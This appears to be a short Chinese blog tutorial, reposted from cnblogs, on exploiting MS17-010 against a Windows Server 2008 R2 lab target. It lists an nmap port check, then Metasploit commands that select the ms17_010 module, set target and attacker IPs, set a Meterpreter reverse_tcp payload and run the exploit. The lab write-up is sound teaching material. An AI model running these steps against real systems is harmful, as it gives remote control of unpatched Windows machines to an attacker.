靶机 server2008 R2



漏洞利用条件需要对方开启445端口

先用nmap简单扫描一下端口情况

确认开启了就可以尝试利用,如果利用不成功可能靶机打了补丁 装了杀软等等情况



通过msfconlose搜索 漏洞模块

search ms17_010

使用模块 2

use 2



set rhosts 192.168.3.138 #靶机

set lhost 192.168.3.148 #攻击机

set payload windows/x64/meterpreter/reverse_tcp #配置回链

exploit 运行

成功

原文:https://www.cnblogs.com/ms0708/p/14004795.html